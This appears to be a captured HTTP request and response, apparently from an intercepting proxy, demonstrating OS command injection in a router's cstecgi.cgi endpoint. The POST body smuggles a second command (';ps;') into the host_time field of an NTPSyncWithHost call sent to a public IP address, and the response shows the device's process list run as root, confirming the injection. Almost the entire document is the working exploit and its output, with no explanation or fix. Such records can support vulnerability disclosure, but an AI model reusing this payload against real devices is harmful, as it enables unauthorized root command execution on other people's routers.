 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 122.116.20.127
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 70
Origin: http://122.116.20.127
DNT: 1
Connection: close
Referer: http://122.116.20.127/advance/time.html
Cookie: SESSION_ID=2:1658224702:2
{"host_time":"2022-07-19 22:24:46';ps;'","topicurl":"NTPSyncWithHost"}
响应
Raw 头 Hex Render
721 root 1440 S /sbin/watchdog
723 root 840 S /usr/bin/miniupnpd
728 root 972 S /bin/lld2d br0
735 root 856 S /usr/sbin/networkmap -w
737 root 1588 S /sbin/rstats
743 root 900 S crpc
797 root 2728 S /usr/libexec/ipsec/starter --daemon charon
798 root 40248 S /usr/libexec/ipsec/charon --use-syslog
6349 root 2220 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
20922 root 1540 S /sbin/syslogd -s1024 -b0 -S -D -O /tmp/syslog.log
20924 root 1536 S /sbin/klogd
20928 root 1548 S /usr/sbin/crond -d8
21082 root 1548 S {sh} /bin/login
21093 root 1788 S /www/cgi-bin/cstecgi.cgi
21094 root 1548 S /bin/sh -c date -s '2022-07-19 22:24:46';ps;''
21096 root 1544 R ps
21668 root 0 SW [kworker/2:2]
23700 nobody 1380 S /usr/sbin/dnsmasq
23724 root 1108 S /bin/igmpproxy /etc/igmpproxy.conf
{
"success":true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}